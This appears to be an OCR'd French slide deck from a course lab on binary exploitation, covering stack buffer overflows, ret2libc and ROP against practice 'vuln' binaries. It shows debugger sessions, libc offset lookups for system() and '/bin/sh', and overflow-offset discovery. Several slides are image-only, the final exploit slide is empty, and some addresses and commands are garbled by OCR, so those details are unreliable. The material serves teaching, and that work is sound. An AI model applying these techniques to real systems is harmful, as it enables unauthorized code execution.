  b-peda$ find AAAA
Searching for 'AAAA' in: None ranges
Found 4 results, display max 4 items:
 [stack]
           0 \times 7fffffffe273 --> 0 \times 5f434c0041414141 ('AAAA'
[stack]
               'ffffffffe373 --> 0x5f434c0041414141 ('AAAA')
[stack] : 0x7fffffffe570 --> 0x41414141 ('AAAA')
[stack] : 0x7fffffffea03 --> 0x5f434c0041414141 ('AAAA')
```
#### Buffer overflow : Le classique



#### Protection ? Bypass !





#### Le ret2libc : La mémoire

[laluka@laluka-pc ~]\$ cat /proc/self/maps 555555554000-55555555c000 r-xp 00000000 103:05 1835397 55555575b000-55555575c000 r--p 00007000 103:05 1835397 55555575c000-55555575d000 rw-p 00008000 103:05 1835397 55555575d000-55555577e000 rw-p 00000000 00:00 0 7ffff7a21000-7ffff7bcf000 r-xp 00000000 103:05 1840830 7ffff7bcf000-7ffff7dce000 --- p 001ae000 103:05 1840830 7ffff7dce000-7ffff7dd2000 r--p 001ad000 103:05 1840830 7ffff7dd2000-7ffff7dd4000 rw-p 001b1000 103:05 1840830 7ffff7dd4000-7ffff7dd8000 rw-p 00000000 00:00 0 7ffff7dd8000-7ffff7dfd000 r-xp 00000000 103:05 1840788 7ffff7e1a000-7ffff7fb6000 r--p 00000000 103:05 1850212 7ffff7fb6000-7ffff7fb8000 rw-p 00000000 00:00 0 7ffff7fd5000-7ffff7ff7000 rw-p 00000000 00:00 0 7ffff7ff7000-7ffff7ffa000 r--p 00000000 00:00 0 7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0 7ffff7ffc000-7ffff7ffd000 r--p 00024000 103:05 1840788 7ffff7ffd000-7ffff7ffe000 rw-p 00025000 103:05 1840788 7ffff7ffe000-7ffff7fff000 rw-p 00000000 00:00 0 7ffffffde000-7fffffffff000 rw-p 00000000 00:00 0 [laluka@laluka-pc ~]\$

/usr/bin/cat /usr/bin/cat /usr/bin/cat [heap]  $/$ usr $/$ lib $/$ libc $-2.26$ .so  $\sqrt{usv/1ib/1ibc-2.26.so}$ /usr/lib/libc-2.26.so  $/$ usr $/$ lib $/$ libc- $2.26$ .so

/usr/lib/1d-2.26.so /usr/lib/locale/locale-archive

[vvar] [vdso] /usr/lib/ld-2.26.so /usr/lib/1d-2.26.so

[stack] [vsyscall]

#### Le ret2libc : Les offsets

```
[laluka@laluka-pc Ret2libc_basic]$ ldd vuln
        linux-gate.so.1 (Oxf7fd5000)
        libc.so.6 = /ush/lib32/libc.so.6 (0xf7dbe000)
        \frac{1}{16}/ld-linux.so.2 => \frac{1}{16}/lib/ld-linux.so.2 (0xf7fd7000)
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$ readelf -a /usr/lib32/libc.so.6 | grep system
                               GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0
   251: 001265e0 102 FUNC
   640: 0003c7d0 55 FUNC GLOBAL DEFAULT
                                                 13 __libc_system@@GLIBC_PRIVATE
  1485: 0003c7d0 55 FUNC WEAK DEFAULT
                                                 13 system@@GLIBC_2.0
  565: 00000000 0 FILE LOCAL DEFAULT ABS system.c<br>566: 0003c2b0 1086 FUNC LOCAL DEFAULT 13 do_system
  4988: 001265e0    102    FUNC    LOCAL    DEFAULT
                                                 13 __GI_svcerr_systemerr
  6919: 0003c7d0
                    55 FUNC WEAK
                                      DEFAULT
                                                 13 system
  7539: 001265e0  102  FUNC    GLOBAL DEFAULT
                                                 13 svcerr_systemerr
  7602: 0003c7d0 55 FUNC GLOBAL DEFAULT
                                                 13 __libc_system
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$ grep -boa "/bin/sh" /usr/lib32/libc.so.6
1542282:/bin/sh
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$ python -c "print hex(1542282 + 0xf7dbe000)"
0xf7f3688a
[laluka@laluka-pc Ret2libc_basic]$
[laluka@laluka-pc Ret2libc_basic]$ python -c "print hex(0x0003c7d0 + 0xf7dbe000)"
0xf7dfa7d0
```
#### Le ret2libc : Recon

[laluka@laluka-pc Ret2libc\_basic]\$ ./vuln Dumping Binary Quitting [laluka@laluka-pc Ret2libc\_basic]\$ ./vuln POUET Dumping Binary Redirect Me if you can ! Quitting [laluka@laluka-pc Ret2libc\_basic]\$ ./vuln \$(puthon -c "print 'A' \* 300") Dumping Binary Redirect Me if you can ! Segmentation fault (core dumped) [laluka@laluka-pc Ret2libc\_basic]\$

#### Le ret2libc :

## Taille du padding



#### Le ret2libc : System



**LIKE A BOSS** 

#### Protection ? Bypass !



#### Le ROP :

## La technique



Sain / non altéré

**Overflow** 

Adresse



#### Le ROP :

#### Recon



#### Le ROP : Recon et Offset

peda\$ run Starting program: /home/laluka/Downloads/0S430/TP3\_0S430\_Louka\_Arthur/TP3\_ELEVES/ROP\_x64/ vuln 8.06% Give Me Data to Dump AAA%AAsAABAA\$AAnAACAA-AA(AADAA;AA)AAEAAaAAOAAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5A AKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AA0AAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAu AAXAĀvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%\$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA% dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%

pattern\_search sters contain pattern buffer: RDX+-60 found at offset: 57506 RBP+0 found at offset: 256 R10+52 found at offset: 69 Registers point to pattern buffer:  $[RSP]$  --> offset  $264 - size$  ~36 Pattern buffer found at:  $0 - size 300 (mapped)$ 0x00007ffff7ff8000 : offset 12%  $0 \times 00007$ fffffffe470 : offset  $0 - size$  $300$  (\$sp +  $-0 \times 108$  [ $-66$  dwords]) References to pattern buffer found at: 0x006b46b8: 0x00007ffff7ff8000 (/home/laluka/Downloads/0S430/TP3\_0S430\_Louka\_Arthur/TP3\_ ELEVES/ROP\_x64/vuln)

#### Le ROP : Ropchain & Exploit

